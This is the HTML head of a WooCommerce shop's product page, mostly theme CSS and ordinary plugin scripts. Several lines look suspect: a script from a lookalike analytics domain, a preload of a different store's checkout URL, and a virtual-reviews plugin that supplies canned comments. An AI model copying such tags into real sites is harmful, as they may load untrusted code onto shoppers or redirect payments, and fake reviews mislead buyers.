.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/17662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=17662' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content 